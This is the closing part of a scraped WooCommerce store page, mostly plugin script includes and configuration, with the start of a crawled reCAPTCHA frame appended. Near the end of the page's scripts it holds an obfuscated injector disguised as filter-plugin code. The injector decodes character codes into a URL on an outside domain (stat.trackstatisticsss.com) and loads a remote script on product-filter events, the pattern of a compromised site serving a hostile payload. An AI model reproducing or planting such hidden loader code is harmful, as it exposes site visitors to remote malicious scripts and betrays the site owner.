<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.5.5" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4274ad52139cf2e94afa9fb47bec3611","fragment_name":"wc_fragments_4274ad52139cf2e94afa9fb47bec3611","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.2.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//dollibu.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/dollibu.com","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","language":"en"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.4.5" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins.js?ver=6.7.2" id="qode_plugins-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.carouFredSel-6.2.1.js?ver=6.7.2" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.fullPage.min.js?ver=6.7.2" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/lemmon-slider.js?ver=6.7.2" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.mousewheel.min.js?ver=6.7.2" id="mousewheel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.touchSwipe.min.js?ver=6.7.2" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.parallax-scroll.js?ver=6.7.2" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default_dynamic.js?ver=1671155703" id="qode_default_dynamic-js"></script>
<script type="text/javascript" id="qode_default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default.js?ver=6.7.2" id="qode_default-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/custom_js.js?ver=1671155703" id="qode_custom_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/SmoothScroll.js?ver=6.7.2" id="smoothScroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/woocommerce.min.js?ver=6.7.2" id="qode_woocommerce_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.7.2" id="select2-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0" id="jquery-payment-js"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.3.0" id="sv-wc-payment-gateway-payment-form-js"></script>
<script type="text/javascript" id="wc-authorize-net-cim-js-extra">
/* <![CDATA[ */
var wc_authorize_net_cim_params = {"accept_js_enabled":"","login_id":"5vmXG5X2w","client_key":"","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","ajax_log":"","ajax_log_nonce":"617b5bff83"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=2.10.2" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"No results","show_more":"See all results...","show_more_details":"See all results...","search_placeholder":"SEARCH FOR PRODUCTS","submit":"","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/dollibu.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"1000","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en","show_sku":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.21.0" id="jquery-dgwt-wcas-js"></script>
<script></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script><script>
	jQuery(document).ready(function(){
		jQuery(".sidebar .berocket_single_filter_widget h3").click(function(e){			
			jQuery(this).parents(".berocket_single_filter_widget").addClass('current_tab');
			jQuery(".sidebar .berocket_single_filter_widget").each(function(){				
				if(jQuery(this).hasClass('current_tab')){
					console.log('111ddddddd----');
				 }else{
					 console.log('222ddddddd----');
					  jQuery(this).find('.berocket_aapf_widget.berocket_values_1').hide();
				 }
			});
						
			jQuery(this).parents(".berocket_single_filter_widget").removeClass('current_tab');
			jQuery(this).parents(".berocket_single_filter_widget").find('.berocket_aapf_widget.berocket_values_1').toggle();
			
			return false ;
		});
		
	});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&co=aHR0cHM6Ly9kb2xsaWJ1LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hs578d1gy3p
body_size: 48610
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, 